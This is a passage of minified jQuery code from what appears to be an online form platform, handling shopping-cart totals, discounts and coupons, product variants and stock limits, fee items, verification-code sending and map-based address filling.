class='good-calc-money'>{4}</div></li>",L,P,H,c,w)}C.append(m);K+=c*A;u=!J.hasClass("schhide")}})});K=K.toFixed2(2);i=K;var z=K;var p=0;var E=$("#shopping_cart").find("span.discountm");var D=$("#shopping_cart").find("span.discountr");var x=[];if(E.length>0&&D.length>0){$.each(E,function(k,M){var j=parseFloat($(M).text());var m=parseFloat($(D[k]).data("discount"));x.push({NSALEM:j,NSALEJ:m})})}for(var y=0;y<x.length;y++){var f=x[y].NSALEM;var g=x[y].NSALEJ;if(f>0&&g>0&&n>=f){var o=new Decimal(g);var q=new Decimal(z);var l=q.mul(o).div(new Decimal(10));var e=q.sub(l);z=l.valueOf();p=e.valueOf();i=z;break}}var t=$("#shopping_cart").find("span.salem");var s=$("#shopping_cart").find("span.salej");var G=[];if(t.length>0&&s.length>0){$.each(t,function(M,O){var k=parseFloat($(O).text());var N=parseFloat($(s[M]).text());G.push({SALEM:k,SALEJ:N})})}else{G.push({SALEM:0,SALEJ:0})}var h=0;for(var r=0;r<G.length;r++){var v=G[r].SALEM;var B=G[r].SALEJ;if(v>0&&B>0&&z>=v){i=(z-B).toFixed2(2);var I=new Decimal(z);var d=new Decimal(i);h=I.minus(d).valueOf();break}}b=new Decimal(h).add(new Decimal(p)).valueOf();if(i<=0){i=0;b=K}i=parseFloat(i).toFixed2(2);$("#amount").val(i);$("#shopping_cart").find("span.total").text(K).end().find("span.amount").text(i);var a=$("#shopping_cart").find("div.discount-container");a.find("span.discount").text(b);a.find("span.totaldiscount").text(b);if(b>0){a.show()}else{a.hide()}if(u){$("#shopping_cart").removeClass("hide")}else{$("#shopping_cart").addClass("hide")}calcFormAmount()};var storageItemAndfilterGGXH=function(){if(!window.FLDS){return}var a=$("li[typ='goods']");if(a.length<=0){return}$.each(FLDS,function(e,d){if(d.TYP==="goods"){var b=$("#"+d.FLDID);var c=d.ITMS||[];$.each(c,function(o,u){if(!u.GGXH){return true}var i=u.GGXH;var r=i.DTL;if(!window.ISEDIT){var q=[];var h=[];var w=null;for(var l=r.length-1;l>=0;l--){if(r[l].HD==="1"){r.splice(l,1)}else{if($.inArray(r[l]["DD1"],q)<0){q.push(r[l]["DD1"])}if($.inArray(r[l]["DD2"],h)<0){h.push(r[l]["DD2"])}if(r[l]["CHKED"]){w=r[l]}}}if(!w){w=r[0]}var s=b.find(".goods-item").eq(o);s.find(".ggxh-lvl").eq(0).find(".ggxhdtlitem").each(function(x,k){var j=$(k).find("input").val();if($.inArray(j,q)<0){$(k).remove()}else{if(j==w.DD1){$(k).addClass("checked")}else{$(k).removeClass("checked")}}});var g=w.DD1;if(i.LVL==2){var t=[];$.each(r,function(j,k){if(k.DD1===g&&$.inArray(k.DD2,t)<0){t.push(k.DD2)}});s.find(".ggxh-lvl").eq(1).find(".ggxhdtlitem").each(function(x,k){var j=$(k).find("input").val();if($.inArray(j,h)<0){$(k).remove()}else{if(j==w.DD2){$(k).addClass("checked")}else{$(k).removeClass("checked")}if($.inArray(j,t)>=0){$(k).show()}else{$(k).hide()}}})}var n=w.PRC||u.PRC||0;var v=u.CNY||"¥";var f=u.UNT;var p="";if(parseFloat(n)){p=v+n;if(f){p=p+"/"+f}}else{p=$.i18n.prop("formview.good.free")}s.find(".price>span").text(p);s.find(".right-stock-price .panel-price").text(p)}var m=u.NM+"_goods";var s=b.find("input[name='"+m+"']").closest(".goods-item");s.data("gooditemdata",u);s.attr("hasitemdata","1")})}})};function initGoods(){storageItemAndfilterGGXH();var a=$.i18n.prop("formview.good.cart.name");var f=$.i18n.prop("formview.good.cart.prop");var b=$.i18n.prop("formview.good.cart.price");var e=$.i18n.prop("formview.good.cart.num");var c=$.i18n.prop("formview.good.cart.amt");var d="<li class='shoppingcar-title'><div class='good-name'>"+a+"</div><div class='good-attr'>"+f+"</div><div class='good-one-price'>"+b+"</div><div class='good-amount'>"+e+"</div><div class='good-calc-money'>"+c+"</div></li>";$("#shopping_cart").find("#ul-shoppingcar-title").html(d);initGoodsGgxh();$("#fields div.goods-item a.decrease,#fields div.goods-item a.increase").click(function(){if($(this).hasClass("disabled")){return false}var i=$(this).parent();var h=i.find("input.number");var g=parseFloat(h.val())||0;if($(this).hasClass("decrease")){if(g>=1){g=new Decimal(g).minus(1).toNumber();h.val(g)}else{g=0;h.val(g)}}else{g=new Decimal(g).plus(1).toNumber();h.val(g)}h.trigger2("change");h.trigger("focusout");calShopCard();if(g==0){$(this).closest(".goods-item").find(".shopping-icon").removeClass("hasbuy")}else{$(this).closest(".goods-item").find(".shopping-icon").addClass("hasbuy")}return false});$("#fields div.goods-item").find("input.number").bind({input:function(){var h=""+$(this).val();var g=$(this).closest(".goods-item").find(".shopping-icon");if(h){if(h>=0){if(h!=0){g.addClass("hasbuy");$(this).val(h)}else{g.removeClass("hasbuy")}}else{$(this).val(0);g.removeClass("hasbuy")}}else{g.removeClass("hasbuy")}calShopCard()}});calShopCard();$("#fields").on("click",".shopping-icon",function(){$(".goods-panel").removeClass("vshow");$(".goodmask").show();var h=$(this).closest(".text-wrapper").find(".goods-panel");var g=$.i18n.prop("formview.good.ok");h.append('<div class="gsactions"><a href="javascript:;" class="gsbtn btn">'+g+"</a></div>");h.addClass("vshow").addClass("slideInUp").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).removeClass("slideInUp")});h.find(".gsbtn").click(function(){$(".goodmask").hide();h.removeClass("vshow");h.find("div.gsactions").remove()})});$(".goodmask").click(function(){$(this).hide();$("#fields").find(".goods-panel").removeClass("vshow");$("#fields").find("div.gsactions").remove()});$("#fields .goods-item").find(".number").each(function(g,h){if($(h).val()&&$(h).val()!=0){$(h).closest(".goods-item").find(".shopping-icon").addClass("hasbuy")}});$(".goods-merge").each(function(h,g){$(g).find(".goods-titles li:not(.hide)").eq(0).addClass("active");$(g).find(".goods-container li:not(.hide)").eq(0).addClass("goodshow")});$(".goods-titles").on("click","li",function(){$(this).siblings().removeClass("active").end().addClass("active");var g=$(this).index();$(this).closest(".goods-merge").find(".goods-container li").removeClass("goodshow").eq(g).addClass("goodshow")});$("#fields").find("li.goods-merge").each(function(j,g){var h=$(g);h.find(".goods-container>li").each(function(i,k){if($(k).hasClass("hide")){h.find(".goods-titles>li").eq(i).addClass("hide")}})})}var ggxhChangeHasBind=false;function initGoodsGgxh(){function a(){if(!$(this).prop("checked")){return}var v=$(this).attr("name");var d=$(this).closest("div.ggxh-wrapper").getValues();var c=$(this).closest(".goods-item");var s,b,u,n,p,o=0,q=0;var h=c.data("gooditemdata")||{};s=h.GGXH;o=h.PRC||0;if(s){var k=h.GGXH.LVL;$.each(s.DTL,function(y,x){for(var w=1;w<=k;w++){x[s["DD"+w].NM]=x["DD"+w]}});q=h.AMOUNTLMT;n=h.CNY||"¥";p=h.UNT;u=h.IMG}if(s&&s.DTL){$.each(s.DTL,function(x,z){var w=true;for(var y in d){if(d[y]!=z[y]){w=false;break}}if(w){b=z;return false}})}if(b&&b.PRC){o=b.PRC}if(b&&q&&!b.NUMBER){b.NUMBER=q}var i="";if(parseFloat(o)){i=n+o;if(p){i=i+"/"+p}}else{i=$.i18n.prop("formview.good.free")}$(this).closest("div.goods-item").find(".price>span").text(i);$(this).closest("div.goods-panel").find(".right-stock-price .panel-price").text(i);var l=$(this).closest("div.goods-item");var r=l.closest("li[typ='goods']").attr("unedit")==="1"||l.closest("li[typ='goods']").attr("schemeunedit")==="1";var m=$.i18n.prop("formview.good.left");if(!b){var f=l.find("div.text-wrapper").find("div.goods-stock");if(f.length>0){f.text(m+":0")}else{var g=l.find("div.text-wrapper .price-number").find(".price");g.find("label.storage").remove();g.append($.format("<label class='storage'>"+m+":0</label>"))}if(!r){l.find("div.number-container").find("input[name]").prop("disabled",true).val(0);l.find("a.increase,a.decrease").addClass("disabled")}l.find(".shopping-icon").removeClass("hasbuy")}else{if(b&&parseFloat(b.NUMBER)>=0){var t=l.find("div.number-container").find("input[name]").attr("name");var j=t.split("_")[0];for(var e=1;e<=s.LVL;e++){j=j+"_"+b["DD"+e]}if(window.countLmtInfo&&countLmtInfo.length>0){$.each(countLmtInfo,function(x,w){if(w.NM==j){var y=l.find("div.text-wrapper").find("div.goods-stock");if(y.length>0){y.text(m+":"+w.BALANCE)}else{var z=l.find("div.text-wrapper .price-number").find(".price");z.find("label.storage").remove();z.append($.format("<label class='storage'>"+m+":{0}</label>",w.BALANCE))}if(w.BALANCE){if(!r){l.find("div.number-container").find("input[name]").prop("disabled",false);l.find("a.increase,a.decrease").removeClass("disabled")}}else{if(!r){if(ISEDIT){l.find("div.number-container").find("input[name]").prop("disabled",false);l.find("a.increase,a.decrease").removeClass("disabled")}else{l.find("div.number-container").find("input[name]").prop("disabled",true).val(0);l.find("a.increase,a.decrease").addClass("disabled")}}l.find(".shopping-icon").removeClass("hasbuy")}return false}})}}else{var g=l.find("div.text-wrapper .price-number").find(".price");g.find("label.storage").remove();l.find("div.text-wrapper").find("div.goods-stock").text("");if(!r){l.find("div.number-container").find("input[name]").prop("disabled",false);l.find("a.increase,a.decrease").removeClass("disabled")}if(window.countLmtInfo&&countLmtInfo.length>0){var t=l.find("div.number-container").find("input[name]").attr("name");t=t.substr(0,t.indexOf("_"));$.each(countLmtInfo,function(x,w){if(w.NM==t){var y=l.find("div.text-wrapper").find("div.goods-stock");if(y.length>0){y.text(m+":"+w.BALANCE)}else{g.find("label.storage").remove();g.append($.format("<label class='storage'>"+m+":{0}</label>",w.BALANCE))}if(w.BALANCE){if(!r){l.find("div.number-container").find("input[name]").prop("disabled",false);l.find("a.increase,a.decrease").removeClass("disabled")}}else{if(!r){if(ISEDIT){l.find("div.number-container").find("input[name]").prop("disabled",false);l.find("a.increase,a.decrease").removeClass("disabled")}else{l.find("div.number-container").find("input[name]").prop("disabled",true).val(0);l.find("a.increase,a.decrease").addClass("disabled")}}l.find(".shopping-icon").removeClass("hasbuy")}return false}})}}}if(b&&b.IMG){u=b.IMG}if(u){$(this).closest("div.goods-item").find("div.image-center").find("a").attr("href",GOODSIMGURL+u);$(this).closest("div.goods-item").find("div.image-center").find("img").attr("src",GOODSIMGURL+u+"?"+GOODSIMGSTYLE)}calShopCard()}$("#fields").data("_initggxh","1");if(!ggxhChangeHasBind){ggxhChangeHasBind=true;$("#fields li[typ=goods] div.ggxh-wrapper div.ggxh-lvl:first-child input[name]").change(function(k){if(!$(this).prop("checked")){return}var b=$(this).attr("name");var m=$(this).closest(".goods-item");var i=m.data("gooditemdata")||{};var c=i.GGXH;var j=c?c.LVL:0;if(j<2||!c){return}var f=$(this).closest("div.ggxh-wrapper").getValues();var g=$(this).closest("div.ggxh-wrapper").find("div.ggxh-lvl:nth-child(2)");g.find("span.ggxhdtlitem").hide();var h=false;$.each(c.DTL,function(o,p){if(p.DD1!=f[b]){return true}var e=g.find("input").filter(function(){return $(this).val()===p.DD2});e.closest("span.ggxhdtlitem").show().appendTo(g.find("div.ggxhdtl"));if(f[c.DD2.NM]==p.DD2){h=true}});if(!h){var n=$("#fields").data("_initggxh");if(n){var d=g.find("span.ggxhdtlitem.checked");$(d[0]).find("label").click();if($.isIOS()){$(d[0]).find("input").prop("checked",true);$.proxy(a,$(d[0]).find("input")[0])()}}else{var l=g.find("span.ggxhdtlitem:visible");$(l[0]).find("label").click();if($.isIOS()){$(l[0]).find("input").prop("checked",true);$.proxy(a,$(l[0]).find("input")[0])()}}}forbidGoodsGgxhByLimit(m)});$("#fields li[typ=goods] div.ggxhdtl input[name]").change(a)}if(!ISEDIT){setTimeout(function(){$("#fields li[typ=goods] div.ggxh-wrapper div.ggxh-lvl:first-child div.ggxhdtl span.checked label").trigger2("click");$("#fields").data("_initggxh","")},50)}else{setTimeout(function(){$("#fields").data("_initggxh","")},50)}}var goodLmtZeroInfo={};var hasInitLmtZeroGood=false;function forbidGoodsGgxhByLimit(a){if(window.ISEDIT){return}if($("li[typ='goods'][ctlmt]").length<=0){return}if(window.countLmtInfo&&window.countLmtInfo.length>0){if(!hasInitLmtZeroGood){var b={};$.each(countLmtInfo,function(d,c){if(c.TYP==="goods"&&c.BALANCE===0&&c.NM.indexOf("_")>=0){b[c.NM]="1"}});hasInitLmtZeroGood=true;goodLmtZeroInfo=b}if(!$.isEmptyObject(goodLmtZeroInfo)){setTimeout(function(){if(a){var c=a.closest("li[typ='goods']");if(c.attr("unedit")==="1"||c.attr("schemeunedit")==="1"){return}var d=a.data("gooditemdata");var f=d.NM;var e=a.find(".ggxh-lvl").eq(0).find(":radio:checked").val();a.find(".ggxh-lvl").eq(1).find(":radio").each(function(g,j){var h=$(j).val();var l=f+"_"+e+"_"+h;var k=$(j).closest(".ggxhdtlitem");if(goodLmtZeroInfo[l]==="1"){k.addClass("disabled")}else{k.removeClass("disabled")}})}else{$("li[typ='goods'][ctlmt]").each(function(g,h){if($(h).attr("unedit")==="1"||$(h).attr("schemeunedit")==="1"){return true}$(h).find(".goods-item").each(function(l,o){var i=$(o);var k=i.data("gooditemdata");if(k){var p=k.NM;var n=k.GGXH["LVL"];if(n==1){i.find(".ggxh-lvl").eq(0).find(":radio").each(function(j,q){var s=p+"_"+$(q).val();var r=$(q).closest(".ggxhdtlitem");if(goodLmtZeroInfo[s]==="1"){r.addClass("disabled")}else{r.removeClass("disabled")}})}else{if(n==2){var m=i.find(".ggxh-lvl").eq(0).find(":radio:checked").val()||"";i.find(".ggxh-lvl").eq(1).find(":radio").each(function(j,r){var q=$(r).val();var t=p+"_"+m+"_"+q;var s=$(r).closest(".ggxhdtlitem");if(goodLmtZeroInfo[t]==="1"){s.addClass("disabled")}else{s.removeClass("disabled")}})}}}})})}},200)}}}function initCouponCode(){var a=$("#_id").val()?"edit":"new";if(window.LVL&&LVL<2&&"new"==a){$("input[name='COUPONCODE']").closest("li").addClass("hide");return}$("input[name='COUPONCODE']").live({blur:function(){var d=$(this);couponData=null;d.closest("li").find("p.msg").remove();$("#granddisrow").addClass("hide");$("#granddiscount").empty();$("#granddiscount").removeAttr("data-codediscount");calcFormAmount();var c=d.val();var b=$.i18n.prop("formview.coupon.invalid");if(!c){return}else{if(c.length!=8){d.closest("li").append("<p class='msg error'><i class='iconfont'>&#xe6af;</i>"+b+"</p>")}else{var e=$("#FRMID").val();$.postJSON("/web/coupon/check?FRMID="+e,{FRMID:e,CODE:c},function(f){if(f){couponData=f.data}if(couponData==null){d.closest("li").append("<p class='msg error'><i class='iconfont'>&#xe6af;</i>"+b+"</p>")}else{calcFormAmount()}},{headers:{lang:window.LANG}})}}}})}function calcCoupon(){var r=couponData;var j=$("input[name='COUPONCODE']");if(!r){return}var p;if(r.SDATE){p=new Date(GetDateDiff(r.SDATE)).getTime()}var g;if(r.EDATE){g=new Date(GetDateDiff(r.EDATE)).getTime()+24*3600*1000}var l=r.AMOUNTLMT;var f=r.CODECNT;var m=r.CODEUSED;var d=new Date().getTime();var o=$("#amount").val()||"0";var e=$("#rvamount").val()||"0";var c=$("#cgamount").val()||"0";var i=new Decimal(o).add(new Decimal(e)).add(new Decimal(c)).toNumber().toFixed2(2);j.closest("li").find(".msg").remove();$("#granddiscount").empty();$("#granddiscount").removeAttr("data-codediscount");if(p&&d<p||g&&d>g){var a=$.i18n.prop("formview.coupon.expire");j.closest("li").append("<p class='msg error'><i class='iconfont'>&#xe6af;</i>"+a+"</p>")}else{if(l&&i<l){var k=$.i18n.prop("formview.coupon.less");var b=$.format(k,l);j.closest("li").append("<p class='msg error'><i class='iconfont'>&#xe6af;</i>"+b+"</p>")}else{if(m>=f){var h=$.i18n.prop("formview.coupon.exceed");j.closest("li").append("<p class='msg error'><i class='iconfont'>&#xe6af;</i>"+h+"</p>")}else{var n=$.i18n.prop("formview.coupon.discount");var q=$.format(n,"<span id='counponAmount'>"+r.AMOUNT+"</span>");j.closest("li").append("<p class='msg good'><i class='iconfont'>&#xe6b0;</i>"+q+"</p>");$("#granddiscount").text(r.AMOUNT);$("#granddiscount").attr("data-codediscount",r.AMOUNT)}}}}function initPlaceHolderAndFilemaxnum(h){if(h.TYP=="table"){var g=$("#"+h.FLDID);var j=h.SUBFLDS;$.each(j,function(q,p){var m=g.find("[subid="+p.FLDID+"]");if(p.PLACEHOLDER&&p.TYP!=="dropdown2"){if(p.TYP=="dropdown"){m.attr("placeholder",p.PLACEHOLDER);m.find("select option:first-child").text("--"+p.PLACEHOLDER+"--").attr("value","")}else{m.find(":input").attr("placeholder",p.PLACEHOLDER)}}if(p.TYP==="dropdown2"&&(p.PLACEHOLDER||p.PLACEHOLDERS)){var l=p.PLACEHOLDERS;if(p.PLACEHOLDER&&!p.PLACEHOLDERS){var o=parseInt(p.pN)||2;var k=[];for(var n=0;n<o;n++){k.push(p.PLACEHOLDER)}l=k.join(",")}m.attr("placeholders",l);var f=l.split(",");m.find("select").each(function(i,s){var r=f[i];if(r){if($(s).find("option").length>0){$(s).find("option:first-child").text("--"+r+"--").attr("value","")}else{$(s).append("<option value=''>--"+r+"--</option>")}}})}if(p.TYP==="file"&&p.NUMSIZE){g.find("td[subid="+p.FLDID+"]").attr("maxfilenum",p.NUMSIZE)}})}else{if(h.PLACEHOLDER&&h.TYP!=="dropdown2"){if(h.TYP=="dropdown"){$("#"+h.FLDID).attr("placeholder",h.PLACEHOLDER);$("#"+h.FLDID).find("select option:first-child").text("--"+h.PLACEHOLDER+"--").attr("value","")}else{$("#"+h.FLDID).find(":input").attr("placeholder",h.PLACEHOLDER)}}if(h.TYP==="dropdown2"&&(h.PLACEHOLDER||h.PLACEHOLDERS)){var d=h.PLACEHOLDERS;if(h.PLACEHOLDER&&!h.PLACEHOLDERS){var a=parseInt(h.pN)||2;var e=[];for(var c=0;c<a;c++){e.push(h.PLACEHOLDER)}d=e.join(",")}$("#"+h.FLDID).attr("placeholders",d);var b=d.split(",");$("#"+h.FLDID).find("select").each(function(f,k){var i=b[f];if(i){if($(k).find("option").length>0){$(k).find("option:first-child").text("--"+i+"--").attr("value","")}else{$(k).append("<option value=''>--"+i+"--</option>")}}})}if(h.TYP==="file"&&h.NUMSIZE){$("#"+h.FLDID).attr("maxfilenum",h.NUMSIZE)}}}function initCgCartHtml(){var h=window.LANG==="en"?"en":"cn";var e=$('<li id="cgcart" class="cgcart-li hide field_li_for_logic"><div class="rvcart" ><div class="content"><div class="rvcart-title hide"></div><div class="rvfields"></div><div class="rvsummary"><div class="rvsummary-table"><div class="rvsumtotal rvsummary-row"><span class="rvsumlbl"></span><span class="rvsumcount"></span></div><div class="rvsumamount rvsummary-row"><span class="rvamountlbl"></span><span class="rvamount"></span><input type="hidden" id="cgamount"></div><div class="cgpaid cgsummary-row hide"><span class="rvpaidlbl"></span><span class="rvrealpaid" id="cgrealpaid"></span></div></div></div></div></div></li>');var a=$("#fields>li:last");if($("#fields>li.pc-submit").length>0){a=$("#fields>li.pc-submit")}a.before(e);if(!window.isForMobile){var f='<div class="rv-cart-row"><div class="rvname">{0}</div><div class="rvitemname">{1}</div><div class="rvprice cgprice">{2}</div><div class="rvcost cgcost">{3}</div></div>';var g=$.i18n.prop("formview.charge.cart.name");var b=$.i18n.prop("formview.charge.cart.itemname");var d=$.i18n.prop("formview.charge.cart.price");var c=$.i18n.prop("formview.charge.cart.cost");f=$.format(f,g,b,d,c);e.find(".rvcart-title").append(f).removeClass("hide")}e.find(".rvsumlbl").text($.i18n.prop("formview.cart.sumlbl"));e.find(".rvamountlbl").text($.i18n.prop("formview.cart.amtlbl"));e.find(".rvpaidlbl").text($.i18n.prop("formview.cart.paylbl"))}function calcCgAmount(){var c=$("li[typ='charges']");if(c.length<=0){return}var a=[];c.each(function(f,g){var e=$(g).find(">.desc").html();e=e.replace('<span class="req">*</span>',"");$(g).find("input.chargesv").each(function(h,i){var k=$(i).closest(".charges-item");var l=k.find(".cny").text();if($(i).val()){var m={LBL:"",VAL:"",PRC:"",total:""};m.LBL=e;m.VAL=k.find(".charges-item-val").text();m.CNY=l;m.PRC=$(i).val();m.total=$(i).val();a.push(m)}})});if(a.length<=0){$("#cgcart").addClass("hide");$("#cgcart").find(".rvfields").empty();$("#cgamount").val("")}else{var d=new Decimal(0);$("#cgcart").find(".rvfields").empty();$.each(a,function(f,h){d=d.add(new Decimal(h.total));if(window.isForMobile){var e='<div class="rv-cart-row"><div class="rv-cart-left"><div class="mrvname">{0}</div><div class="mrvitemname">{1}</div></div><div class="rv-cart-right"><div class="mrvprice">{3}{2}</div><div></div></div></div>';$("#cgcart").find(".rvfields").append($.format(e,h.LBL,h.VAL,h.PRC,h.CNY))}else{var g='<div class="rv-cart-row"><div class="rvname">{0}</div><div class="rvitemname">{1}</div><div class="rvprice cgprice">{4}{2}</div><div class="rvcost cgcost">{3}</div></div>';$("#cgcart").find(".rvfields").append($.format(g,h.LBL,h.VAL,h.PRC,h.total,h.CNY))}});var b=d.toNumber().toFixed2(2);$("#cgcart").find(".rvamount").text(b);$("#cgcart").find(".rvsumcount").text(b);$("#cgcart").removeClass("hide");$("#cgamount").val(b)}calcFormAmount()}function initCharges(){$(".cgcontent").on("click",".charges-item",function(d,a){var c=$(this);var f=$(this).closest(".cgcontent");if(f.hasClass("disabled")&&!a){return}var b=f.attr("multi");if(c.hasClass("cgchecked")){c.removeClass("cgchecked");c.find("input.chargesv").val("")}else{var g=c.find(".charges-amt").data("prc");if(b==="1"){c.addClass("cgchecked");c.find("input.chargesv").val(g)}else{f.find(".charges-item").removeClass("cgchecked");f.find("input.chargesv").val("");c.addClass("cgchecked");c.find("input.chargesv").val(g)}}c.trigger("fieldChange");calcCgAmount()});calcCgAmount()}function initAuthCode(){function c(f,g,h){var e=f.attr("tmpidx"),i=$("#btnSendCode"+e);i.text("120");var d=setInterval(function(){var j=parseInt(i.text());if(j>0){i.text(--j)}else{i.text($.i18n.prop("formview.sendcode")).prop("disabled",false);i.removeClass("disabled");clearInterval(d)}},1000);if(g.sendcount<=0){clearInterval(d);i.text($.i18n.prop("formview.sendcode")).prop("disabled",false).removeClass("disabled");if(h=="email"){$.alert(g.message||$.i18n.prop("formview.error.sendcode2"))}else{$.alert(g.message||$.i18n.prop("formview.error.sendcode"))}return false}else{return true}}function a(h,j){var f;var g;var k=h.closest("li").attr("id");var e=$("#"+k.substring(2));var i=e.attr("typ");var d;if(i=="email"){d=e.find("input.email").val()}else{d=e.find("input.phone").val()}$.showStatus("发送验证码中...");h.addClass("disabled");$.ajax({url:"/web/VerifyLoginServlet",type:"post",dataType:"json",data:{NVC:j,TEL:d,TYP:"form",FRMID:$("#FRMID").val(),FLDID:e.attr("id"),SIGN:h.attr("SIGN"),TPLID:h.attr("TPLID")},async:false,success:function(l){f=true;if(l&&(l.status==="success")){g=c(h,l,i)}else{h.removeClass("disabled");if(l.error==="captchaErr"){f=false;g=false}else{g=false;if(i=="email"){$.alert(l.message||$.i18n.prop("formview.error.sendcode2"))}else{$.alert(l.message||$.i18n.prop("formview.error.sendcode"))}}}}});$.hideStatus();return{captchaResult:f,bizResult:g}}if($("#fields").find("button.sendcode").length>0){var b;$("#fields").find("button.sendcode").each(function(e,d){$(d).bind("click",function(){if(b){return}var j=$(d);if(j.hasClass("disabled")){return}var k=j.closest("li").attr("id");var i=$("#"+k.substring(2));var f=i.attr("typ");if(f=="email"){var g=i.find("input.email").val()||"";if(!$.isEmail(g)){$.alert($.i18n.prop("formview.error.email"));return}}else{var h=i.find("input.phone").val()||"";if(!$.isMobile(h)){$.alert($.i18n.prop("formview.error.phone"));return}}b=j;$("#btnSendCode").click()})});$.ajax({url:"/web/StartCaptchaServlet",type:"get",dataType:"json",success:function(d){window.initAliyunCaptcha({SceneId:d.scene,mode:d.mode,element:"#popupCaptcha",button:"#btnSendCode",language:d.lang,slideStyle:{width:312,height:44,},captchaVerifyCallback:function(f){var e=a(b,f);if(e.captchaResult){b=null}return e},onBizResultCallback:function(e){console.log("send text msg ",JSON.stringify(e))},getInstance:function(e){var f=e},})}})}}function initInstruct(){var a=$("#fields>li");$.each(a,function(d,b){var e=$(b).find("p.instruct").removeClass("hide");var f=$(b).attr("id");if(f&&f.indexOf("au")==0){var c=f.substr(2);$("#"+c).children("div.content").prepend(e)}else{$(b).children("div.content").prepend(e)}})}function fixAddrMatch(d){var b=d.find("select[matunionfld]");if(b.length){var c=b.attr("matunionfld");var a=","+c+",";b.each(function(e,f){var g=$(f);if(g.closest(".selProvince,.selCity,.selZip,.addresspro,.addresscity,.addresszip",d).hasClass("hide")){g.data("nomatch",true);a=a.replace(","+g.attr("name")+",",",")}});b.attr("matunionfld",a.substring(1,a.length-1));b.attr("matunionfld_",c)}}function initAddress(){var a=[];$("#fields>li[typ='address']").each(function(c,b){b=$(b);if(b.attr("autoaddr")=="1"){a.push(b)}fixAddrMatch(b)});$("#fields").find("select.province").each(function(){var b="";$.each(address.provinces,function(d,c){b+=$.format("<option value='{0}'>{1}</option>",d,d)});$(this).append(b)});$("#fields").find("select.province,select.city").on("change",function(i,l){var o=$(this).data("_oval");var c=$(this).val();if(c==o){return}else{$(this).data("_oval",c)}var n=$(this).closest("li[typ]");if(n.attr("typ")==="table"){n=$(this).closest("td[typ]")}if($(this).hasClass("province")){var d=n.find("select.city");var k=n.find("select.zip");d.empty().append("<option value=''>"+$.i18n.prop("formview.addr.city")+"</option>");k.empty().append("<option value=''>"+$.i18n.prop("formview.addr.zip")+"</option>");if(c){var g="";$.each(address.provinces[c],function(p,e){g+=$.format('<option value="{0}">{1}</option>',p,p)});d.append(g);setTimeout(function(){d.trigger2("change",l)})}if(d.hasClass("scalehide")){d.treeSelectDom("updateOpt")}if(k.hasClass("scalehide")){k.treeSelectDom("updateOpt")}}else{if($(this).hasClass("city")){var j=n.find("select.zip");var h=n.find("select.province");var m=h.val();j.empty().append("<option value=''>"+$.i18n.prop("formview.addr.zip")+"</option>");if(c){var b="";var f=address.provinces[m]||{};if(f[c]){$.each(f[c],function(p,e){b+=$.format('<option value="{0}">{1}</option>',e,e)});j.append(b)}}if(j.hasClass("scalehide")){j.treeSelectDom("updateOpt");setTimeout(function(){j.trigger2("change",l)})}}}});initAutoAddr(a)}function initAutoAddr(d){if($("#_id").val()||!d.length){return}if(!window.AMap){return}var b=$("<div id='autoaddrcontainer' class='hide'></div>");b.appendTo($("body"));var f=new AMap.Map(b.attr("id"),{zoom:13});var a,c;function e(i,k){if(k==="geolocation"){var g=i.position.getLng();var j=i.position.getLat();var h=new AMap.LngLat(g,j);c.getAddress(h);return}if(k==="wxlocation"&&i.decoded){i=i.decoded}$.each(d,function(l,p){if($(p).find("select.province").val()){return}var m={};var o=i.regeocode||i;m[$(p).find("select.province").attr("name")]=o.addressComponent.province;if(o.addressComponent.province=="北京市"||o.addressComponent.province=="天津市"||o.addressComponent.province=="上海市"||o.addressComponent.province=="重庆市"){m[$(p).find("select.city").attr("name")]=o.addressComponent.province}else{m[$(p).find("select.city").attr("name")]=address.alias[o.addressComponent.city]||o.addressComponent.city}var n=o.addressComponent.district;if(!n&&o.addressComponent.city==="东莞市"&&o.addressComponent.township){n=o.addressComponent.township}m[$(p).find("select.zip").attr("name")]=address.alias[n]||n;m[$(p).find("textarea.detail").attr("name")]=o.formattedAddress;$.setAddress($(p),m);setTimeout(function(){var r=$(p).find("span.addresspro,span.addresscity,span.addresszip,.selProvince,.selCity,.selZip").not(".hide").last().find("select");if(r.length<=0){return}var q=r.prop("disabled");if(q){r.prop("disabled",false);r.trigger2("change");setTimeout(function(){r.prop("disabled",true)},50)}else{r.trigger2("change")}})})}f.plugin(["AMap.Geolocation","AMap.Geocoder"],function(){a=new AMap.Geolocation({enableHighAccuracy:true,timeout:10000,buttonOffset:new AMap.Pixel(10,20),zoomToAccuracy:true,buttonPosition:"RB",noIpLocate:3});c=new AMap.Geocoder({radius:1000,extensions:"all"});if(LVL>0&&!ISEDIT&&!$.isWeixin()){a.getCurrentPosition()}AMap.Event.addListener(a,"complete",function(g){e(g,"geolocation")});AMap.Event.addListener(a,"error",function(h){if(typeof(CURPOS)==="undefined"||(CURPOS.longitude==undefined||CURPOS.latitude==undefined)){return}var g=new AMap.LngLat(CURPOS.longitude,CURPOS.latitude);c.getAddress(g)});AMap.Event.addListener(c,"complete",function(g){e(g,"MGeocoder")})});b.on("wxlocation",function(h,g){e(g,"wxlocation")})}function initMap(){function a(e,b,d){if($.isWeixin()&&!window.isqywx){wx.openLocation({latitude:b,longitude:e,name:d||"",scale:15})}else{var c="https://uri.amap.com/marker?position="+e+","+b+"&name="+d+"&src=mypage&callnative=1";window.open(c,"_blank")}}$("#fields").on("click",".navmap-wrap",function(){var f=$(this).find(".navmap");var d=f.data("navmap");var b=f.data("lng");var e=f.data("lat");var c=f.data("addrtxt");if(b&&e||(b===0||e===0)){a(b,e,c)}});if(!window.AMap){return}$("#fields").find("div.map").each(function(h,r){var o=$(r).parent(),j=o.find("input.location"),f=o.find("input.j"),p=o.find("input.w"),l=o.find("button.getlocation,button.getlocation1"),s=o.find("button.marker");var e,n,m;var q=$.grep(FLDS,function(c){return c.TYP==="map"&&(c.SUBFLDS.J.NM+"_number")===f.attr("name")})[0];var b=function(t){f.val(t.longitude);p.val(t.latitude);var i=new AMap.LngLat(t.longitude,t.latitude);e.clearMap();var c=new AMap.Marker({});c.setPosition(i);c.setMap(e);e.setCenter(i);if(!window.ISEDIT&&window.POSLMT&&window.POSLMT.RANGE){var u=new AMap.LngLat(t.longitude,t.latitude);var v=new AMap.LngLat(POSLMT.LNG,POSLMT.LAT);if(u.distance(v)>POSLMT.RANGE){disableByPos();return}}if(t.decoded){g("complete",t.decoded)}else{m.getAddress(i,g)}};var d=function(c){var i={};i.latitude=c.position.getLat();i.longitude=c.position.getLng();b(i)};var 